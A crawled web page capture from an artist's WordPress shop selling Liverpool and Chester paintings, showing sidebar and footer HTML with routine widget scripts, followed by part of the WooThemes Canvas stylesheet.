							<span class="post-date">January 2, 2013</span>
						</li>
					<li>
				<a href="http://www.kfsmith.co.uk/christmas-exhibition/" title="Christmas Exhibition">Christmas Exhibition</a>
							<span class="post-date">December 17, 2012</span>
						</li>
				</ul>
		</div><div id="shopping_cart-3" class="widget widget_shopping_cart"><h3>Your Basket</h3><!--mfunc woocommerce_mini_cart() --><ul class="cart_list product_list_widget hide_cart_widget_if_empty">

	
		<li class="empty">No products in the cart.</li>

	
</ul><!-- end product list -->

<!--/mfunc--></div><div id="product_categories-3" class="widget widget_product_categories"><h3>Painting Categories</h3><ul class="product-categories"><li class="cat-item cat-item-82"><a href="http://www.kfsmith.co.uk/online-art-gallery/online-art-gallery/christmas-cards/">Christmas Cards</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-48"><a href="http://www.kfsmith.co.uk/online-art-gallery/online-art-gallery/original-paintings/">Original Paintings of Liverpool</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-49"><a href="http://www.kfsmith.co.uk/online-art-gallery/online-art-gallery/limited-edition-prints/">Limited Edition Prints of Liverpool</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-47"><a href="http://www.kfsmith.co.uk/online-art-gallery/online-art-gallery/chester-prints/">Limited Edition Prints of Chester</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-52"><a href="http://www.kfsmith.co.uk/online-art-gallery/online-art-gallery/gallery-of-paintings-sold/">Gallery of Originals Previously Sold</a> <span class="count">(36)</span></li>
</ul></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><a href="http://www.facebook.com/liverpoolartist" target="_blank"><img class="alignnone size-full wp-image-658" alt="facebook" src="http://www.kfsmith.co.uk/wp-content/uploads/2013/01/facebook.png" width="60" height="60" /></a> <a href="https://twitter.com/KeithFrancis" target="_blank"><img class="alignnone size-full wp-image-659" alt="twitter" src="http://www.kfsmith.co.uk/wp-content/uploads/2013/01/twitter.png" width="60" height="60" /></a></div>
		</div>
   		
		<div id="featured-products-3" class="widget widget_featured_products">		<h3>Featured Paintings</h3>		<ul class="product_list_widget">
		
		<li><a href="http://www.kfsmith.co.uk/online-art-gallery/gallery-of-paintings-sold/the-chinese-arch-liverpool/" title="Chinatown Liverpool - SOLD">
			<img width="200" height="200" src="http://www.kfsmith.co.uk/wp-content/uploads/2013/01/Chinatown_square-200x200.jpg" class="attachment-shop_thumbnail wp-post-image" alt="Chinatown Liverpool" />			Chinatown Liverpool &#8211; SOLD		</a> </li>

		
		<li><a href="http://www.kfsmith.co.uk/online-art-gallery/gallery-of-paintings-sold/liverpool-town-hall-2/" title="Liverpool Town Hall">
			<img width="200" height="200" src="http://www.kfsmith.co.uk/wp-content/uploads/2012/12/Liverpool_Town_Hall-200x200.jpg" class="attachment-shop_thumbnail wp-post-image" alt="Liverpool Town Hall" />			Liverpool Town Hall		</a> </li>

				</ul>
		</div>
		<div id="woo_twitter-3" class="widget widget_woo_twitter"><h3>Recent Tweets</h3><div class="back">
<ul id="twitter_update_list_woo_twitter-3">
<li></li>
</ul>
<p>Follow <a href="http://twitter.com/keithfrancis"><strong>@keithfrancis</strong></a> on Twitter</p>
</div>
<div class="clear"></div>
	<script type="text/javascript">
	<!--//--><![CDATA[//><!--

	    function twitterCallback2(twitters) {

	      var statusHTML = [];
	      for (var i=0; i<twitters.length; i++){
	        var username = twitters[i].user.screen_name;
	        var status = twitters[i].text.replace(/((https?|s?ftp|ssh)\:\/\/[^"\s\<\>]*[^.,;'">\:\s\<\>\)\]\!])/g, function(url) {
	          return '<a href="'+url+'">'+url+'</a>';
	        }).replace(/\B@([_a-z0-9]+)/ig, function(reply) {
	          return  reply.charAt(0)+'<a href="http://twitter.com/'+reply.substring(1)+'">'+reply.substring(1)+'</a>';
	        });
	        statusHTML.push( '<li><span class="content">'+status+'</span> <a style="font-size:85%" class="time" href="http://twitter.com/'+username+'/statuses/'+twitters[i].id_str+'">'+relative_time(twitters[i].created_at)+'</a></li>' );
	      }
	      document.getElementById( 'twitter_update_list_woo_twitter-3').innerHTML = statusHTML.join( '' );
	    }

	    function relative_time(time_value) {
	      var values = time_value.split( " " );
	      time_value = values[1] + " " + values[2] + ", " + values[5] + " " + values[3];
	      var parsed_date = Date.parse(time_value);
	      var relative_to = (arguments.length > 1) ? arguments[1] : new Date();
	      var delta = parseInt((relative_to.getTime() - parsed_date) / 1000);
	      delta = delta + (relative_to.getTimezoneOffset() * 60);

	      if (delta < 60) {
	        return 'less than a minute ago';
	      } else if(delta < 120) {
	        return 'about a minute ago';
	      } else if(delta < (60*60)) {
	        return (parseInt(delta / 60)).toString() + ' minutes ago';
	      } else if(delta < (120*60)) {
	        return 'about an hour ago';
	      } else if(delta < (24*60*60)) {
	        return 'about ' + (parseInt(delta / 3600)).toString() + ' hours ago';
	      } else if(delta < (48*60*60)) {
	        return '1 day ago';
	      } else {
	        return (parseInt(delta / 86400)).toString() + ' days ago';
	      }
	    }
	//-->!]]>
	</script>
	<script type="text/javascript" src="http://api.twitter.com/1/statuses/user_timeline/keithfrancis.json?callback=twitterCallback2&amp;count=4&amp;include_rts=t"></script>
	</div></div><!-- /#sidebar -->
    
            
		</div><!-- /#main-sidebar-container -->         

		
    </div><!-- /#content -->
	
	<div id="footer" class="col-full">
	
		    
	    
		<div id="copyright" class="col-left">
			<p><p>Copyright K F Smith 2021</p></p>		</div>
		
		<div id="credit" class="col-right">
			<p><p>Artist and Illustrator</p></p>		</div>
		
	</div><!-- /#footer  -->
	
	    
	
	</div><!-- /#wrapper -->
	
	<div class="fix"></div><!--/.fix-->
	
	<!--[if lt IE 9]>
<script src="http://www.kfsmith.co.uk/wp-content/themes/canvas/includes/js/respond.js"></script>
<![endif]-->
<!-- Woo Tabs Widget -->
<script type="text/javascript">
jQuery(document).ready(function(){
	// UL = .wooTabs
	// Tab contents = .inside

	var tag_cloud_class = '#tagcloud';

	//Fix for tag clouds - unexpected height before .hide()
	var tag_cloud_height = jQuery( '#tagcloud').height();

	jQuery( '.inside ul li:last-child').css( 'border-bottom','0px' ); // remove last border-bottom from list in tab content
	jQuery( '.wooTabs').each(function(){
		jQuery(this).children( 'li').children( 'a:first').addClass( 'selected' ); // Add .selected class to first tab on load
	});
	jQuery( '.inside > *').hide();
	jQuery( '.inside > *:first-child').show();

	jQuery( '.wooTabs li a').click(function(evt){ // Init Click funtion on Tabs

		var clicked_tab_ref = jQuery(this).attr( 'href' ); // Strore Href value

		jQuery(this).parent().parent().children( 'li').children( 'a').removeClass( 'selected' ); //Remove selected from all tabs
		jQuery(this).addClass( 'selected' );
		jQuery(this).parent().parent().parent().children( '.inside').children( '*').hide();

		jQuery( '.inside ' + clicked_tab_ref).fadeIn(500);

		 evt.preventDefault();

	})
})
</script>
<script type='text/javascript' src='http://www.kfsmith.co.uk/wp-content/plugins/wooslider/assets/js/jquery.mousewheel.min.js?ver=2.1.0-20121206'></script>
<script type='text/javascript' src='http://www.kfsmith.co.uk/wp-content/plugins/wooslider/assets/js/jquery.flexslider.min.js?ver=2.1.0-20121206'></script>
<script type='text/javascript' src='http://www.kfsmith.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=1.6.6'></script>
<script type='text/javascript' src='http://www.kfsmith.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-plugins.min.js?ver=1.6.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"countries":"[]","select_state_text":"Select an option\u2026","plugin_url":"http:\/\/www.kfsmith.co.uk\/wp-content\/plugins\/woocommerce","ajax_url":"\/\/www.kfsmith.co.uk\/wp-admin\/admin-ajax.php","ajax_loader_url":"http:\/\/www.kfsmith.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/ajax-loader.gif","required_rating_text":"Please select a rating","review_rating_required":"yes","required_text":"required","update_order_review_nonce":"69491e768b","apply_coupon_nonce":"2ca52383ba","option_guest_checkout":"yes","checkout_url":"\/\/www.kfsmith.co.uk\/wp-admin\/admin-ajax.php?action=woocommerce-checkout","is_checkout":"0","update_shipping_method_nonce":"da1db655aa","add_to_cart_nonce":"636067895a"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.kfsmith.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=1.6.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wooFeedbackL10n = {"nextButton":"Next \u2192","prevButton":"\u2190 Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.kfsmith.co.uk/wp-content/themes/canvas/includes/js/feedback.js?ver=5.0.7'></script>
<!-- WooCommerce JavaScript-->
<script type="text/javascript">
jQuery(document).ready(function($) {

				jQuery('.hide_cart_widget_if_empty').closest('.widget').hide();
				jQuery('body').bind('adding_to_cart', function(){
					jQuery(this).find('.hide_cart_widget_if_empty').closest('.widget').fadeIn();
				});
			
});
</script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.kfsmith.co.uk/wp-content/themes/canvas/style.css
body_size: 62430
content:
/*  
Theme Name: Canvas
Theme URI: http://www.woothemes.com/
Version: 5.0.13
Description: Designed by <a href="http://www.woothemes.com">WooThemes</a>.
Author: WooThemes
Author URI: http://www.woothemes.com
Tags: canvas, woothemes, buddypress
	
	Copyright: (c) 2009-2010 WooThemes.
	License: GNU General Public License v2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/
/* 

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use 
the custom.css file to add your styles. You can copy a style from this file and paste it in 
custom.css and it will override the style in this file. You have been warned! :)

*/
/*-------------------------------------------------------------------------------------------

INDEX:

0. RESET

1. SETUP
-1.1 Defaults
-1.2 Hyperlinks
-1.3 @font-face

2. SITE STRUCTURE & APPEARANCE
-2.1 Containers & Columns
-2.2 Navigation
	-2.2.1 Drop-down menus
	-2.2.2 Optional Top Navigation (WP Menus)
-2.3 Header
-2.4 Content
-2.5 Sidebar
-2.6 Footer

3. POSTS
-3.1 Typographic Elements
-3.2 Images
-3.3 Pagination / Woo Pagination
-3.4 Single Post Author
-3.5 Tumblog Styling

4. WIDGETS
-4.1 Generic Widgets
-4.2 Specific Widgets
-4.3 WooTabs

5. COMMENTS
-5.1 Comments
-5.2 Pingbacks / Trackbacks
-5.3 Comments Form

6. MISC
-6.1 Buttons
-6.2 Info Boxes
-6.3 Contact Form
-6.4 Gravity forms
-6.5 Tumblog
-6.6 Subscribe & Connect
-6.7 Featured Posts Shortcode

7. LAYOUTS
-7.1 Site Width
-7.2 two-col-left
-7.3 two-col-right
-7.4 three-col-left
-7.5 three-col-middle
-7.6 three-col-right

8. TEMPLATES / SLIDER
-8.1 Slider
-8.2 Magazine template
-8.3 Business template
-8.4 Footer Widgets 1-4 Columns
-8.5 Portfolio
-8.5.1 Single Portfolio Item
-8.5.2 Portfolio Items In Archive Screens
-8.6 Contact Page Template
-8.7 Timeline Page Template

9. WOODOJO
10. BROWSER SPECIFIC

-------------------------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------------------------*/
/* 0. RESET */
/*-------------------------------------------------------------------------------------------*/
/* http://meyerweb.com/eric/tools/css/reset/ | v1.0 | 20080212 */
body,
html {
  height: 100%;
}
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}
body {
  line-height: 1;
}
ol,
ul {
  list-style: none;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
:focus {
  outline: 0;
}
/* remember to define focus styles! */
del {
  text-decoration: line-through;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* tables still need 'cellspacing="0"' in the markup */
/* GENERAL STYLES */
/* Floating & Alignment */
.fl {
  float: left;
}
.fr {
  float: right;
}
.ac {
  text-align: center;
}
.ar {
  text-align: right;
}
/* Clear Floats */
.col-full:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.fix {
  clear: both;
  height: 1px;
  margin: -1px 0 0;
  overflow: hidden;
}
html body * span.clear,
html body * div.clear,
html body * li.clear,
html body * dd.clear {
  background: none;
  border: 0;
  clear: both;
  display: block;
  float: none;
  font-size: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}
/* http://sonspring.com/journal/clearing-floats */
/*-------------------------------------------------------------------------------------------*/
/* 1. SETUP */
/*-------------------------------------------------------------------------------------------*/
/* 1.1 Defaults */
body {
  padding: 0 1.618em;
  font: 13px/20px Helvetica, Arial, Sans-serif;
  color: #555;
  background-color: #fff;
  -webkit-font-smoothing: antialiased;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  font-family: Helvetica, Arial, sans-serif;
  color: #222;
  font-weight: bold;
}
h1 {
  font-size: 2em;
}
h2 {
  font-size: 1.8em;
}
h3 {
  font-size: 1.6em;
}
h4 {
  font-size: 1.2em;
}
h5 {
  font-size: 1em;
}
h6 {
  font-size: 0.8em;
}
p {
  margin: 0;
  font: 13px/22px Helvetica, Arial, sans-serif;
}
hr {
  background-color: #e6e6e6;
  border: 0;
  height: 1px;
  margin-bottom: 20px;
}
input,
textarea {
  padding: 5px;
  background: #fafafa;
  border-color: #ccc #efefef #efefef #ccc;
  border-width: 1px;
  border-style: solid;
  margin-bottom: 10px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
input:focus,
textarea:focus {
  background: #fff;
  border-color: transparent;
  box-shadow: 0 0 6px rgba(48, 136, 255, 0.7);
  -moz-box-shadow: 0 0 6px rgba(48, 136, 255, 0.7);
  -webkit-box-shadow: 0 0 6px rgba(48, 136, 255, 0.7);
}
.hide {
  display: none;
}
img {
  vertical-align: bottom;
  max-width: 100%;
}
/* Bicubic resizing for non-native sized IMG: code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/ */
.ie7 img {
  -ms-interpolation-mode: bicubic;
}
/* 1.2 Hyperlinks */
a:link,
a:visited {
  color: #3088ff;
  text-decoration: none;
}
a:hover {
  text-decoration: underline;
  color: red;
}
h1 a:link,
h1 a:visited,
h2 a:link,
h2 a:visited,
h3 a:link,
h3 a:visited,
h4 a:link,
h4 a:visited,
h5 a:link,
h5 a:visited,
h6 a:link,
h6 a:visited {
  text-decoration: none;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  text-decoration: underline;
}
/* 1.3 @font-face */
/* Setup Web Symbols Font */
@font-face {
  font-family: 'WebSymbolsRegular';
  src: url('includes/fonts/websymbols-regular-webfont.eot');
  src: url('includes/fonts/websymbols-regular-webfont.eot?#iefix') format('embedded-opentype'), url('includes/fonts/websymbols-regular-webfont.woff') format('woff'), url('includes/fonts/websymbols-regular-webfont.ttf') format('truetype'), url('includes/fonts/websymbols-regular-webfont.svg#WebSymbolsRegular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.icon:before,
.icon:after {
  font-size: 1em;
  line-height: 1;
  display: inline-block;
  font-family: "WebSymbolsRegular";
}
.icon:before {
  margin-right: 0.618em;
}
.icon:after {
  margin-left: 0.618em;
}
.icon:hover:before,
.icon:hover:after {
  color: #aaa;
}
/* Nav Toggle */
.nav-toggle:after {
  content: '²';
  font-weight: normal;
  color: #fff;
}
/* Menu Subscribe Icons */
#navigation ul.rss li a:after {
  content: 'B';
  text-shadow: 1px 1px 0 #fff;
}
#navigation ul.rss li a:hover:after {
  color: #222;
}
#navigation ul.rss li.sub-email a:after {
  content: '@';
  text-shadow: 1px 1px 0 #fff;
}
/* Post Tags */
.post p.tags:before {
  content: ',';
}
.post p.tags:hover:before {
  color: #999;
}
/* Pagination */
.post-entries .nav-prev a:before,
.nav-entries .nav-prev:before {
  content: '<';
  margin-right: 0.618em;
}
.post-entries .nav-next a:after,
.nav-entries .nav-next:after {
  content: '>';
  margin-left: 0.618em;
}
.post-entries .nav-prev a:before,
.post-entries .nav-next a:after,
.nav-entries .nav-prev:before,
.nav-entries .nav-next:after {
  position: relative;
  top: -0.2em;
  font-size: 0.7em;
  font-family: "WebSymbolsRegular";
}
/* Sliders */
.feedback .flex-prev:before,
.feedback .flex-next:before {
  font-family: "WebSymbolsRegular";
}
a.flex-prev:before,
#post-gallery .pagination .jcarousel-prev:before {
  content: '(';
}
a.flex-next:before,
#post-gallery .pagination .jcarousel-next:after {
  content: ')';
}
a.flex-prev:before,
a.flex-next:before,
#post-gallery .pagination .jcarousel-prev:before,
#post-gallery .pagination .jcarousel-next:after {
  position: absolute;
  top: 3px;
  left: 2px;
  font-size: 24px;
  color: #666;
  color: rgba(0, 0, 0, 0.6);
}
a.flex-prev:hover:before,
a.flex-next:hover:before,
#post-gallery .pagination .jcarousel-prev:hover:before,
#post-gallery .pagination .jcarousel-next:hover:after {
  color: #222;
}
/* Tumblog */
.post .post-icon a:before {
  display: block;
  height: 50px;
  width: 50px;
  padding-top: 0.6em;
  font-size: 1.7em;
  color: #fff;
  text-align: center;
}
.post .post-icon.link a:before {
  content: 'K';
}
.post .post-icon.video a:before {
  content: 'M';
}
.post .post-icon.article a:before {
  content: 'a';
}
.post .post-icon.audio a:before {
  content: 'u';
}
.post .post-icon.image a:before {
  content: 'I';
}
.post .post-icon.quote a:before {
  content: '\201C';
  font-size: 6em;
  padding-top: 0.1em;
}
/* Timeline template comments */
#archives .archives_list li span.comments a:before {
  content: 'd';
  font-family: "WebSymbolsRegular";
  font-size: 0.6em;
  margin-right: 5px;
  position: relative;
  top: -0.4em;
}
/*-------------------------------------------------------------------------------------------*/
/* 2. SITE STRUCTURE & APPEARANCE */
/*-------------------------------------------------------------------------------------------*/
/* 2.1 Containers & Columns */
#wrapper {
  padding: 10px 0 40px;
}
/* 2.2 Navigation */
#navigation {
  position: relative;
  clear: both;
  margin-bottom: 3em;
  display: none;
  font: 14px/14px sans-serif;
  border: 1px solid #d9d9d9;
  background: #ffffff;
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f5f5f5));
  background: -webkit-linear-gradient(#ffffff, #f5f5f5);
  background: -moz-linear-gradient(center top, #ffffff 0%, #f5f5f5 100%);
  background: -moz-gradient(center top, #ffffff 0%, #f5f5f5 100%);
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);
  -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
#navigation ul.rss {
  float: none;
  position: absolute;
  top: 10px;
  right: 9px;
}
#navigation ul.rss li {
  display: block;
  margin: 0 0 10px 0;
  padding: 0;
  font-size: 1em;
}
#navigation ul.rss li a {
  color: #555555;
  text-decoration: none;
  padding: 0;
  display: inline-block;
  position: relative;
}
#navigation ul.rss li a:hover {
  color: #222;
}
ul.nav {
  width: 100%;
}
ul.nav li a {
  padding: .5em 1em;
  display: block;
  color: #666;
}
ul.nav li a:hover {
  color: #222;
}
ul.nav li.current_page_item a,
ul.nav li.current_page_parent a,
ul.nav li.current-menu-ancestor a,
ul.nav li.current-cat a,
ul.nav li.current-menu-item a {
  background: #ffffff;
  color: #3088ff;
}
ul.nav li ul li a {
  background: none!important;
  color: #666!important;
}
ul.nav ul li.current_page_item a,
ul.nav ul li.current_page_parent a,
ul.nav ul li.current-menu-ancestor a,
ul.nav ul li.current-cat a,
ul.nav ul li.current-menu-item a {
  color: #3088ff!important;
}
#header .nav-toggle {
  text-align: center;
  display: block;
  margin: 2.5em 0 0;
  padding: 0.4em 1em;
  font-size: 1em;
  background: #999;
  border-radius: 3px;
}
#header .nav-toggle a {
  color: #fff;
}
#header .nav-toggle a:hover {
  color: #ccc;
  text-decoration: none;
}
#top select {
  margin: 1.618em 0 0;
  width: 100%;
}
#top #top-nav {
  display: none;
}
/* 2.3 Header */
#header {
  padding: 40px 0 45px;
  clear: both;
  position: relative;
  /*background-size: cover;*/
}
#logo .site-title {
  line-height: inherit;
  margin-bottom: 5px;
  font-weight: bold;
}
#logo .site-title,
#logo .site-description {
  font-family: Helvetica, Arial, sans-serif;
  color: #000;
  display: none;
}
#logo .site-title a {
  color: #222;
  font-size: 40px;
  line-height: 40px;
  text-transform: none;
  text-decoration: none;
}
#logo .site-title a:hover {
  text-decoration: underline;
}
#logo .site-description {
  color: #999;
}
#topad {
  margin: 2em 0 0.5em;
}
/* 2.4 Content */
#content {
  padding: 0 0 40px;
  position: relative;
}
/* 2.5 Sidebar */
#sidebar {
  margin-top: 3em;
  overflow: hidden;
}
#sidebar .secondary {
  float: left;
  margin-right: 20px;
}
#sidebar .tertiary {
  float: left;
  margin-right: 0;
}
#sidebar .last {
  margin: 0;
}
/* 2.6 Footer */
#footer {
  padding: 20px 0;
  border-top: 1px solid #e6e6e6;
  color: #999;
}
#footer #credit img {
  vertical-align: middle;
}
#footer #credit span {
  display: none;
}
#footer .col-left {
  margin-bottom: 10px;
}
/*-------------------------------------------------------------------------------------------*/
/* 3. POSTS */
/*-------------------------------------------------------------------------------------------*/
.breadcrumbs {
  margin-bottom: 1.5em;
}
.archive_header {
  display: block;
  float: left;
  border-bottom: 1px solid #e6e6e6;
  width: 100%;
  margin: 0 0 30px;
  padding: 0 0 10px;
  color: #222;
}
.archive_header {
  font-weight: bold;
  font-size: 1.5em;
}
.archive_header h1 {
  font-size: 1em;
}
.archive_header .catrss a {
  padding: 5px 10px;
  font-size: 14px;
  text-decoration: none;
  line-height: 22px;
}
.post,
.search .page {
  margin: 0 0 40px;
}
.post .title,
.page .title {
  font: normal bold 26px/26px Helvetica, Arial sans-serif;
  margin: 0 0 0.5em;
}
.post .title a:link,
.post .title a:visited,
.page .title a:link,
.page .title a:visited {
  color: #222;
}
.post-meta {
  margin: 0 0 1.8em 0;
  font: 1em/1em sans-serif;
  color: #999;
  font: 11px/11px Helvetica, Arial, sans-serif;
}
.post-meta .small {
  text-transform: lowercase;
}
.post-meta .author {
  text-transform: capitalize;
}
.post-more {
  clear: both;
  padding: 0.2em 0;
  font-size: 0.9em;
}
.post-more .sep {
  padding: 0 0.5em;
}
.post p.tags {
  color: #999;
  width: 100%;
  clear: both;
  margin-bottom: 20px;
}
.post-meta a:link,
.post-meta a:visited,
.post p.tags a:link,
.post p.tags a:visited {
  font-weight: bold;
  color: #888;
}
.post-more a:hover,
.post-meta a:hover,
.post p.tags a:hover {
  text-decoration: underline;
  color: red;
}
.post .post-embed {
  margin-bottom: 30px;
}
.entry .page-link {
  margin: 0 0 1.2em;
}
/* 3.1 Typographic Elements */
.entry h1,
.entry h2,
.entry h3,
.entry h4,
.entry h5,
.entry h6 {
  margin: 0 0 0.5em;
  line-height: 1.5em;
}
.entry p {
  margin-bottom: 1.2em;
}
.entry blockquote {
  position: relative;
  padding: 10px 20px 10px 50px;
  color: #444;
}
.entry blockquote:before {
  content: '\201C';
  position: absolute;
  top: 0.5em;
  left: 0;
  font-size: 7em;
  color: #999;
  font-family: Georgia, serif;
}
.entry blockquote p {
  font-style: italic;
}
.entry ul {
  margin: 0 0 15px 0;
  padding: 0 0 0 30px;
}
.entry ul ul {
  margin: 0;
}
.entry ul li {
  list-style-type: disc;
}
.entry ul ul li {
  list-style-type: circle;
}
.entry ol {
  margin: 0 0 15px 0;
  padding: 0 0 0 30px;
}
.entry ol ol {
  margin: 0;
}
.entry ol li {
  list-style-type: decimal;
}
.entry ol li ol li {
  list-style-type: lower-latin;
}
/* 3.2 Images */
.entry img,
img.thumbnail {
  height: auto;
  padding: 3px;
  border: 1px solid #e6e6e6;
  background: #F8F8F8;
  background: rgba(255, 255, 255, 0.7);
}
img.wp-smiley {
  padding: 0;
  border: none;
}
.alignleft {
  float: left;
  margin: 5px 15px 15px 0;
}
.alignright {
  float: right;
  margin: 5px 0 15px 15px;
}
.aligncenter {
  text-align: center;
  margin-bottom: 15px;
}
img.aligncenter {
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.entry .wp-caption {
  max-width: 100%;
  width: 100%;
  padding: 1px;
  text-align: center;
  background: #F8F8F8;
  border: solid 1px #e6e6e6;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  box-shadow: inset 0 0 1px 1px #fff;
  -moz-box-shadow: inset 0 0 1px 1px #fff;
  -webkit-box-shadow: inset 0 0 1px 1px #fff;
}
.entry .wp-caption img {
  margin: 0!important;
  padding: 4px 0;
  background: none;
  border: 0;
}
.entry .wp-caption-text {
  margin: 0 0 0.3em;
  padding: 0;
  font: bold 11px/22px Arial, Helvetica, sans-serif;
  text-align: center;
}
.entry .wp-caption a {
  margin: 0!important;
}
.entry .wp-caption.aligncenter {
  margin: 0 auto 15px;
}
/* 3.3 Pagination */
.nav-entries {
  clear: both;
  font-size: 11px;
}
.post-entries {
  clear: both;
  margin-top: -20px;
}
.post-entries a:link,
.post-entries a:visited {
  font-size: 0.9em;
  color: #888;
}
.post-entries a:hover {
  text-decoration: none;
  color: #666;
}
.woo-pagination {
  margin: 0;
  text-align: center;
  clear: both;
  display: block;
}
.woo-pagination a:link,
.woo-pagination a:visited,
.nav-entries a span {
  display: inline;
  text-decoration: none;
  color: #666;
  padding: 3px 7px;
  border: 1px solid #DDDDDD;
}
.nav-entries a {
  font-size: 1.2em;
}
.woo-pagination span.extend,
.woo-pagination .page-numbers {
  border: none;
  color: #666;
}
.woo-pagination a:link,
.woo-pagination a:visited,
.woo-pagination a:active,
.nav-entries a span {
  /* Border Radius */

  font-weight: bold;
  font-size: 0.9em;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border: 1px solid #d9d9d9;
  background: #ffffff;
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f5f5f5));
  background: -webkit-linear-gradient(#ffffff, #f5f5f5);
  background: -moz-linear-gradient(center top, #ffffff 0%, #f5f5f5 100%);
  background: -moz-gradient(center top, #ffffff 0%, #f5f5f5 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#ffffff, endColorstr=#f5f5f5);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff, endColorstr=#f5f5f5)";
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);
  -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);
}
.woo-pagination span.current {
  border: none;
  background: none;
  font-weight: bold;
  font-size: 0.9em;
}
.woo-pagination a:link,
.woo-pagination a:visited,
.woo-pagination a:active {
  border: 1px solid #dedede;
  background: #fafafa;
}
.woo-pagination .current,
.woo-pagination a:hover {
  padding: 3px 7px;
  background: #EEEEEE;
  border: 1px solid #bbb;
}
/* 3.4 Single Post Author */
#post-author {
  padding: 15px;
  margin: 0 0 1.5em;
  border: 1px solid #e6e6e6;
  background: #fafafa;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
#post-author h4 {
  margin-bottom: 0.4em;
}
#post-author .profile-image img {
  float: left;
  margin: 0 15px 5px 0;
  padding: 0;
  border: none;
  border-radius: 100px;
  -moz-border-radius: 100px;
  -webkit-border-radius: 100px;
}
#post-author .profile-content {
  font-size: 13px;
}
.author #post-author {
  margin-bottom: 30px;
}
/* 3.5 Tumblog Styling */
.post {
  position: relative;
}
.post .post-icon a {
  float: right;
  display: block;
  overflow: hidden;
  width: 50px;
  height: 50px;
  background: #333;
  border-radius: 100px;
}
.post .post-icon a:hover {
  background: #111;
  text-decoration: none;
}
.post .audio {
  margin-bottom: 1.8em;
}
/*-------------------------------------------------------------------------------------------*/
/* 4. WIDGETS */
/*-------------------------------------------------------------------------------------------*/
/* 4.2 Generic Widgets */
.widget {
  margin: 0 0 30px 0;
  font-size: 12px;
}
.widget h3 {
  margin: 0 0 0.3em 0;
  padding: 0 0 15px;
  font: normal bold 14px Helvetica, Arial, sans-serif;
  color: #555;
  border-bottom: 1px solid #e6e6e6;
}
.widget p {
  font: 12px/20px Arial, Helvetica, sans-serif;
  margin-bottom: 15px;
}
.widget ul {
  clear: both;
  list-style: none;
}
.widget ul li a {
  padding: 0;
  line-height: 22px;
  text-decoration: none;
}
.widget ul li a:hover {
  text-decoration: underline;
}
.widget ul ul {
  padding: 0 0 0 15px;
  border-top: none;
}
.widget_recent_comments li,
#twitter li {
  padding: 6px 0;
  line-height: 18px;
  border-bottom: 1px solid #eee;
}
/* RESET LI STYLING FOR RECENT COMMENT & TWITTER */
.widget_recent_comments li a,
#twitter a {
  display: inline;
  padding: 0;
  line-height: 18px!important;
  background: none!important;
  border: none!important;
}
/* RESET <A> STYLING FOR RECENT COMMENT & TWITTER */
#footer-widgets {
  border-top: 1px solid #e6e6e6;
  padding: 10px 0;
  clear: both;
}
/* 4.2 Specific Widgets */
/* Minor WooSlider Compatibility Additions */
.widget .wooslider ul li a {
  padding: 0;
}
/* SEARCH FORM */
.searchform {
  width: 99%;
  margin-top: 5px;
  position: relative;
  border-color: #ccc #efefef #efefef #ccc;
  border-width: 1px;
  border-style: solid;
  border-radius: 3px;
  -moz-border-radius: 3px;
